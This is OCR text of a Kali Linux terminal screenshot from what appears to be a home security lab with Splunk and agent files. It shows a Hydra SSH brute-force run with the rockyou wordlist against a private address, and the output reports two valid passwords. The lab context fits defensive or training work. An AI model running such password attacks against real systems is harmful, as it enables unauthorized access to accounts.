 1 2 3 4 3
kali@kali: ~
File Actions Edit View Help
Home
File System
Trash
┌──(kali㉿kali)-[~]
└─$ ls
brute_force_attack.pcap omsagent-1.19.0-0.universal.x64.sh Templates
Desktop onboard_agent.sh ubuntu-users.txt
Documents onboard_agent.sh.1 Videos
Downloads Pictures win_attack.pcap
hydra.restore Public win-users.txt
Music rockyou.txt
nmap splunkforwarder.deb
┌──(kali㉿kali)-[~]
└─$ sudo nano ubuntu-users.txt
┌──(kali㉿kali)-[~]
└─$ # Against SSH on Ubuntu
hydra -L ubuntu-users.txt -P rockyou.txt ssh://192.168.20.110
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-01 20:47:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
duce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from
a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 196 login tries (l:4/p:49), ~13 tries per
task
[DATA] attacking ssh://192.168.20.110:22/
[22][ssh] host: 192.168.20.110 login: password:
[22][ssh] host: 192.168.20.110 login: password:
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-01 20:48:45
┌──(kali㉿kali)-[~]
└─$